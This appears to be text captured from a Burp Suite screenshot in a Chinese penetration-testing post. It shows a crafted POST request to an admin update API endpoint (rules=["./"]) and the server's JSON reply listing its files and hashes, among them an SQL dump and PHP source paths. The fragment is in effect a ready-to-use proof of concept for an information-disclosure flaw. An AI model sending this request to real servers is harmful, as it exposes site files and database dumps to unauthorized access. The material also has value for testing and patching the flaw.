 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.3622
5 Content-Length: 22
6
7 rules=%5B%22.%2F%22%5d
Response
Raw Headers Hex JSON Beautifier MarkINFO
Pretty Raw Render \n Actions
7 Set-Cookie: PHPSESSID=74718ab5dcd5234e90bfd1e1d6a21fe9; path=/
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 215874
10
11 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/404.html",
"hash":"24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/command\/Articles.php",
"hash":"5172786140c2bfe4d5915b8c40c5673b"
},
{
渗了个透